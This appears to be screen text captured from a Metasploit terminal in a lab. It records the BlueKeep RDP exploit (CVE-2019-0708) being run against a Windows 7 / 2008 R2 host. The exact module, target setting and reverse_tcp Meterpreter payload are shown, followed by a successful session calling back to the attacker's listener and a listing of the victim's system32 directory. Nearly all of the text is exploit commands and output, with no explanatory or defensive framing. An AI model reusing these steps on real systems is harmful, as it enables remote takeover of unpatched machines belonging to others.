 Apps Places Aug 13 13:03
Terminal
[*] 192.168.0.107:3389    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.107:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[-] 192.168.0.107:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate target manually. If you are targeting 2008, make sure fDisableCam=0 !
[*] Exploit completed, but no session was created.
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > use 5
[*] Additionally setting TARGET => Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.0.131:4444
[*] 192.168.0.107:3389 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.0.107:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.0.107:3389    - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.0.107:3389    - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.107:3389 - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 channel.
[*] 192.168.0.107:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8013200000, Channel count 1.
[!] 192.168.0.107:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.0.107:3389 - Surfing channels ...
[*] 192.168.0.107:3389 - Lobbing eggs ...
ls
[*] 192.168.0.107:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.0.107:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Sending stage (201798 bytes) to 192.168.0.107
[*] Meterpreter session 1 opened (192.168.0.131:4444 -> 192.168.0.107:49195) at 2024-08-13 12:43:18 +0200
meterpreter > ls
Listing: C:\Windows\system32
============================
Mode            Size      Type  Last modified           Name
----            ----      ----  -------------           ----
040777/rwxrwxr  0         dir   2011-04-12 11:10:05 +0  0C0A
wx                              200
100666/rw-rw-r  16848     fil   2024-08-13 11:48:19 +0  7B296FB0-376B-497e-B01
w-                              200                     2-9C450E1B7327-5P-0.C7
                                                        483456-A289-439d-8115-
                                                        601632D005A0
100666/rw-rw-r  16848     fil   2024-08-13 11:48:19 +0  7B296FB0-376B-497e-B01
w-                              200                     2-9C450E1B7327-5P-1.C7
                                                        483456-A289-439d-8115-
                                                        601632D005A0
100666/rw-rw-r  39424     fil   2009-07-14 03:24:45 +0  ACCTRES.dll
w-                              200
100777/rwxrwxr  24064     fil   2009-07-14 03:38:55 +0  ARP.EXE
wx                              200
[Nessus Essentials / Login — Mozi... Terminal